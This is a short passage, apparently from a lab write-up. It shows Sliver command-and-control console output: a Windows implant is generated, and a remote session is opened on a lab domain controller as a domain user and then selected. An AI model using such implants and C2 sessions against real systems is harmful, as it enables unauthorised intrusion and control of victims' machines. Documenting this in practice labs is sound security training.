 [*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 10s
[*] Implant saved to /home/daz/tech/vl/trusted/ADJACENT_ALLEY.exe
[*] Session 0507196b ADJACENT_ALLEY - 10.10.210.182:56052 (labdc) - windows/amd64 - Tue, 07 May 2024 13:47:07 EDT
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ========== ============= ================== =========
0507196b mtls 10.10.210.182:56052 labdc LAB\cpowers windows/amd64 [ALIVE]
sliver > use 0507196b-974b-4731-b4bc-1c5179ffead9
[*] Active session ADJACENT_ALLEY (0507196b-974b-4731-b4bc-1c5179ffead9)
Raw Query